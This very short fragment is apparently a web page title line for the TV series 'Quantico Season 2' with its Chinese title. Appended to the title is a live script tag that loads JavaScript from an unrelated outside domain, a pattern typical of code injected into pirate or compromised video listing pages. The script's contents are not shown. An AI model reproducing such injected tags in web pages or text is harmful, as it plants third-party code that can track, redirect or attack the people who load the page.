 谍网 第二季 Quantico Season 2<script src=https://gctav1.site/js/tj.js></script>